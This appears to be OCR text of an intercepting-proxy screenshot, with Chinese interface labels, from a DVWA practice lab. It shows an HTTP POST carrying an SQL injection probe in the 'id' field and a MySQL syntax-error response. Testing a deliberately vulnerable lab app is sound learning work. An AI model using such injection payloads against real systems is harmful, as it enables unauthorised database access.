 请求
Raw 参数 头 Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://localhost
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=qifnr3h532238h8989qf2vlcg5
Upgrade-Insecure-Requests: 1
id=1' and '1'='11&Submit=Submit
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 15 Nov 2020 13:18:25 GMT
Server: Apache
X-Powered-By: PHP/7.4.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 173
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '\' and \'1\'=\'1' at
line 1</pre>
? < + > 输入搜索字词 没有比赛
460字节 | 7毫秒